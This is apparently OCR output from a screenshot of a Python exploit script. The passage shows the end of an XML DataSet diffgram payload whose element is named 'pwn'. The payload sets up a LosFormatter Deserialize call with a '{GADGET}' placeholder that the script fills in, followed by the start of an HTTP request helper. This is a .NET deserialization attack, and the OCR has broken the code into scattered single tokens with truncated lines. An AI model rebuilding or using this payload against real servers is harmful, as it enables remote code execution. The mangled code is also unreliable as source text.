
        <ExpandedElement/>

        <ProjectedProperty0>

            <MethodName>Deserialize</MethodName>

            <MethodParameters>

                <anyType

xmlns:xsi="http://www.w3.org/2001/
xmlns:xsd="http://www.w3.org/2001/X
xsi:type="xsd:string">{GADGET}</any
            </MethodParameters>

            <ObjectInstance xsi:type="LosFormatter"></ObjectInstance>

        </ProjectedProperty0>

        </pwn>

      </Exp_x0020_Table>

    </somedataset>

  </diffgr:diffgram>

</DataSet>"""
.
replace
(
'{GADGET}'
,
 
def
do_get
(
self
,
 url
,
 params
=
N
return
 self
.
session
.
get
(
            url
=
url
,